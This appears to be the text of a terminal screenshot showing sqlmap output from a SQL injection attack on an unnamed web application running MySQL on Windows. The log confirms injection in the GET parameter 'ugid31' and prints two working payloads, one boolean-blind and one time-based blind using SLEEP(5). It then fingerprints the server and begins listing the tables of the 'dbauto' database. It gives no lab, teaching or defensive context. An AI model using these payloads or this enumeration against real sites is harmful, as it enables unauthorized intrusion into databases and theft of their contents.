 File Edit View Terminal Help
[*] starting at 16:42:25
[16:42:25] [INFO] resuming back-end DBMS 'mysql'
[16:42:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ugid31
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ugid31=51' AND 3375=3375 AND 'qoVm'='qoVm
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: ugid31=51' AND SLEEP(5) AND 'EILh'='EILh
---
[16:42:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5.0.11
[16:42:25] [INFO] fetching tables for database: 'dbauto'
[16:42:25] [INFO] fetching number of tables for database 'dbauto'
[16:42:25] [WARNING] running in a single-thread mode. Please consider usage of option '--thr
[16:42:25] [INFO] retrieved:
[16:42:26] [WARNING] reflective value(s) found and filtering out
179
[16:42:30] [INFO] retrieved: cms_aalbum_zt
[16:43:02] [INFO] retrieved: cms_aalbums
[16:43:10] [INFO] retrieved: cms_aalbums_shipin
[16:43:32] [INFO] retrieved: cms_abrels
[16:43:48] [INFO] retrieved: cms_acommus
[16:44:07] [INFO] retrieved: cms_afie